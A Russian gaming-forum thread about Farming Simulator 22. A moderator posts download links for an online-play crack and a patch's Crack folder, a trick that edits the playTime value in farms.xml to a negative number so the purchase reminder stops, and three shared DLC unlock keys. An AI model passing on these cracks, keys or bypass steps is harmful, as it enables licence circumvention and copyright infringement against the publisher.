<tbody id="post_2813974" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2813974"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2813974" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2813974, 104621)">Рейтинг</a>
        <div id="user_stats_2813974" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2813974#2813974" title="Линк на это сообщение">22-Ноя-2021 11:49</a>
                                    <span class="posted_since">(спустя 8 секунд)</span>
                                    
                                
                    <span id=post_rating_2813974 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2813974, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">6</span><a href=# onclick="ajax.post_rating(2813974, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2813974" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="color: green;"><span style="font-weight: bold;">Онлайн-фикс V2 для игры по сети</span></span> (thx <span style="color: blue;">0xdeadc0de</span> @ <span style="color: blue;">online-fix.me</span>) - <a href="https://www114.zippyshare.com/v/V7xLLam1/file.html" class="postLink">Скачать</a> | <a href="https://krakenfiles.com/view/oDvH1VzqrS/file.html" class="postLink">Зеркало</a> | <a href="https://pixeldrain.com/u/bXCF8WEy" class="postLink">Зеркало №2</a> <hr /><span style="text-decoration: underline;">Позволяет играть вместе с обладателями лицензионной версии игры</span> <hr />1. Содержимое архива закинуть в папку с игрой подтверждая замену <div></div> 2. Запустить Steam и зайти в аккаунт (можно использовать фейковый, если переживаете за основной) <div></div> 3. Запускаем игру <div></div> 4. Подключение: Сетевая игра &gt; Войти в сессию &gt; Подключаемся к серверу друга или к любому другому. <div></div> 5. Создание сервера: Сетевая игра &gt; Создать сессию &gt; Создаём мир &gt; Ожидаем подключение других игроков. <div></div> ----- <div></div> При использовании онлайн-фикса по умолчанию у вас будет русский язык. <div></div> Если нужен какой-либо другой - его можно изменить в файле файле OnlineFix.ini в папке x64, изменив строку Language=russian на нужный вам язык. <hr /><span style="color: green;"><span style="font-weight: bold;">Update 1.4.0.0 -&gt; 1.4.1.0</span></span> (thx to <span style="color: blue;">online-fix.me</span>) - <a href="https://bayfiles.com/L60eecZ5x0/Update.v1.4.0.0.to.v1.4.1.0_rar" class="postLink">Скачать</a> | <a href="https://pixeldrain.com/u/3CW1KshT" class="postLink">Зеркало</a> <hr />1. Содержимое папки Update скопировать в папку с игрой, подтверждая замену файлов <div></div> 2. Содержимое папки Crack скопировать в папку с игрой, подтверждая замену файлов <div></div> 3. Запуск игры с файла FarmingSimulator2022Game.exe по пути Farming Simulator 22\x64</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2814006" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2814006"></a>                    <p class="nick">WortexLiveGa<wbr>mes </p>
                                <p class="avatar"><img src="images/avatars/432814987619b97547a105.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-11-09"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 4</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2814006" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2814006, 528684)">Рейтинг</a>
        <div id="user_stats_2814006" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2814006#2814006" title="Линк на это сообщение">22-Ноя-2021 15:38</a>
                                    <span class="posted_since">(спустя 3 часа)</span>
                                    
                                
                    <span id=post_rating_2814006 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2814006, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2814006, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2814006" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Игра офигенная, но не понятно как играть. Хочу себе огромную ферму коровок!</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Моя конфигурация PC: <br />
Процессор: Intel Core i5-10600K<br />
Видеокарта: Palit GeForce RTX 3070 JetStream<br />
Оперативная память: Crucial Ballistix Black 16GB</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=528684" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=528684" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2814054" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2814054"></a>                    <p class="nick">Full_mad </p>
                                <p class="avatar"><img src="images/avatars/725287231583f5ea5b8c46.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2013-08-11"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 464</p>                                <img src="images/flags/162.png" alt="Остров Рождества" title="Остров Рождества" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2814054" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2814054, 471550)">Рейтинг</a>
        <div id="user_stats_2814054" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2814054#2814054" title="Линк на это сообщение">22-Ноя-2021 19:23</a>
                                    <span class="posted_since">(спустя 3 часа)</span>
                                    
                                
                    <span id=post_rating_2814054 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2814054, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2814054, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2814054" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Игра года подъехала. Наконец-то.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Что бы мне скачать ?   <img class="smile" src="images/smiles/kolob135.gif" alt="kolob_135" align="absmiddle" border="0" /></div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=471550" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=471550" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2814136" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2814136"></a>                    <p class="nick">strchi </p>
                                <p class="avatar"><img src="images/avatars/1819507446588af32113f6f.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-05-12"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 509</p>                                <img src="images/flags/804.png" alt="Украина" title="Украина" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2814136" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2814136, 499088)">Рейтинг</a>
        <div id="user_stats_2814136" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2814136#2814136" title="Линк на это сообщение">23-Ноя-2021 20:56</a>
                                    <span class="posted_since">(спустя 1 день 1 час)</span>
                                    
                                
                    <span id=post_rating_2814136 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2814136, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2814136, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2814136" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">О, коров разводить можно? И судя по погрузчику с поддоном и булочная с хлебом, можно производство организовать по- полной программе?  <br /><br /> <span style="font-size: 9px; line-height: normal;"><span style="color: #999999;">добавлено спустя 12 часов 25 минут 27 секунд:</span></span> <div class="q-wrap">	<p class="q-head"><b>WortexLiveGames</b> <a href="viewtopic.php?p=2814006#2814006">писал(а)</a>:</p>	<div class="q">Игра офигенная, но не понятно как играть. Хочу себе огромную ферму коровок! 		</div></div>  <img class="smile" src="images/smiles/kolob102.gif" alt="kolob_102" align="absmiddle" border="0" /> У меня сейчас суд за участок огромный и плодородный... Удачи пожелаю вам в этом деле тоже  <img class="smile" src="images/smiles/kolob118.gif" alt="kolob_118" align="absmiddle" border="0" /></div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Дал джазу на первой свадьбе.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=499088" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=499088" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2814230" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2814230"></a>                    <p class="nick">Vova15 </p>
                                <p class="avatar"><img src="images/avatars/8653796604e4c1bfb60c16.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2011-08-17"><em>Стаж:</em> 14 лет</p>        <p class="posts"><em>Сообщений:</em> 22</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2814230" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2814230, 321303)">Рейтинг</a>
        <div id="user_stats_2814230" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2814230#2814230" title="Линк на это сообщение">23-Ноя-2021 21:20</a>
                                    <span class="posted_since">(спустя 24 минуты)</span>
                                    
                                
                    <span id=post_rating_2814230 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2814230, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2814230, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2814230" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Вот и мод для FS 19 подошел.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature"><a href="http://bigbars.ru/" class="postLink"><var class="postImg" title="http://img832.imageshack.us/img832/2910/acrf.png"></var></a> <div></div> <a href="http://www.speedtest.net" class="postLink"><var class="postImg" title="http://www.speedtest.net/result/1617941499.png"></var></a></div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=321303" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=321303" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2814269" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2814269"></a>                    <p class="nick">fesco1990 </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-05-27"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 199</p>                <p><em title="Активных предупреждений"><b>Предупр.: 1</b></em></p>                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2814269" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2814269, 507670)">Рейтинг</a>
        <div id="user_stats_2814269" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2814269#2814269" title="Линк на это сообщение">24-Ноя-2021 07:07</a>
                                    <span class="posted_since">(спустя 9 часов)</span>
                                    
                                
                    <span id=post_rating_2814269 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2814269, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2814269, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2814269" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">мультиплеер работает у кого? я нажимаю приконектиться и ничего пустота!</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=507670" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=507670" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2814295" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2814295"></a>                    <p class="nick">budok42 </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2021-11-18"><em>Стаж:</em> 4 года 2 месяца</p>        <p class="posts"><em>Сообщений:</em> 1</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2814295" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2814295, 663684)">Рейтинг</a>
        <div id="user_stats_2814295" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2814295#2814295" title="Линк на это сообщение">24-Ноя-2021 11:24</a>
                                    <span class="posted_since">(спустя 4 часа)</span>
                                    
                                
                    <span id=post_rating_2814295 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2814295, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2814295, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2814295" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Не запускается....установлена по пути без кирилицы..вот такая ошибка <a href="https://ibb.co/wWgPqKC" class="postLink">https://ibb.co/wWgPqKC</a>  <br /><br /> <span style="font-size: 9px; line-height: normal;"><span style="color: #999999;">добавлено спустя 14 минут 34 секунды:</span></span> <br /><br />  Чтоб запустить игру, необходимо <div></div> в &quot;Мои документы\My Games\FarmingSimulator2022\game.xml&quot; <br /><br /> 19 строка &lt;renderer&gt;D3D_12&lt;/renderer&gt; заменить на &lt;renderer&gt;D3D_11&lt;/renderer&gt;</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=663684" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=663684" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2814309" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2814309"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2814309" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2814309, 104621)">Рейтинг</a>
        <div id="user_stats_2814309" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2814309#2814309" title="Линк на это сообщение">24-Ноя-2021 12:55</a>
                                    <span class="posted_since">(спустя 1 час 31 минута)</span>
                                    
                                
                    <span id=post_rating_2814309 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2814309, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2814309, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2814309" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="sp-wrap">	<div class="sp-body" title="Как убрать сообщение о покупке игры">Самый простой способ избавиться от постоянного сообщения, предлагающего купить лицензию Farming Simulator 2022, - это перейти в каждую папку с сохранением игры (например, C: \ Users \ Username \ Documents \ My Games \ FarmingSimulator2022 \ savegame1), открыть файл &quot;farms.xml&quot;, найдите строку: &lt;playTime&gt; какое-то число &lt;/playTime&gt; <br /><br /> Измените эту строку так, чтобы «некоторое число» было большим и отрицательным, например, &lt;playTime&gt;-1000000&lt;/playTime&gt; <br /><br /> После этих несложных манипуляций про сообщение о покупке игры можно забыть. Это число указывает время, проведенное в игре (КОНКРЕТНО СОХРАНЕННОЕ) в миллисекундах. Соответственно, когда это время достигает определенного значения, начинает появляться предложение о покупке. Такой вот испытательный срок. 	</div></div> </div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2814566" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2814566"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2814566" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2814566, 104621)">Рейтинг</a>
        <div id="user_stats_2814566" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2814566#2814566" title="Линк на это сообщение">25-Ноя-2021 16:45</a>
                                    <span class="posted_since">(спустя 1 день 3 часа)</span>
                                    
                                
                    <span id=post_rating_2814566 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2814566, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2814566, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2814566" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="color: green;"><span style="font-weight: bold;">Ключи для разблокировки некоторых DLC</span></span> (thx to <span style="color: blue;">krzak1234</span>) <div class="sp-wrap">	<div class="sp-body" title="Вводить тут"><var class="postImg" title="https://i7.imageban.ru/out/2021/11/25/7f3341e4dc938bac059b4f7171e550a8.jpg"></var> 	</div></div> Zetor Z-52K - AN4TWLHF <div></div> Fendt 900 Vario Black Beauty - B8ZETFNP <div></div> Mack Trucks Black Anthem -  RCNL1ZEE</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2818630" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2818630"></a>                    <p class="nick">911azazel </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2015-01-26"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 4</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2818630" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2818630, 576189)">Рейтинг</a>
        <div id="user_stats_2818630" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2818630#2818630" title="Линк на это сообщение">16-Дек-2021 18:04</a>
                                    <span class="posted_since">(спустя 21 день)</span>
                                    
                                
